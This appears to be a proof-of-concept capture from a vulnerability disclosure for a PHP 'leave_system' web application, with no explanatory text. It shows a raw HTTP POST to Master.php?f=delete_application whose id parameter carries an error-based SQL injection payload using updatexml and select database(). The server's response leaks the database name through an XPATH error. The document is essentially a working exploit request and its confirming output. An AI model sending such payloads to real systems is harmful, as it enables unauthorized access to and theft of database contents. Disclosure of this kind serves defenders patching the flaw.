 POST /leave_system/classes/Master.php?f=delete_application HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/leave_system/admin/?page=maintenance/department
Content-Length: 65
Cookie: PHPSESSID=a58hbbkeelngug4ek0dssb0rb5
Connection: close
id=3' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Tue, 09 Aug 2022 11:27:51 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~leave_db~'"}